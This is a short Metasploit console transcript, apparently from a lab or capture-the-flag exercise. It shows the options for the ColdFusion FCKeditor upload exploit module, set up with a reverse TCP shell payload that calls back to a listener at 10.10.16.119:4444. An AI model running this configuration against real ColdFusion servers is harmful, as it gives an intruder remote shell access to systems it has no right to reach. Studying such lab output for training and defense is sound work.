 msf5 exploit(windows/http/coldfusion_fckeditor) > show options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 8500 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal Windows Target
msf5 exploit(windows/http/coldfusion_fckeditor) >